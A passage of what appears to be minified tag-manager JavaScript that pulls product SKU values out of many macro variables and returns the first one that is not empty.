3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof 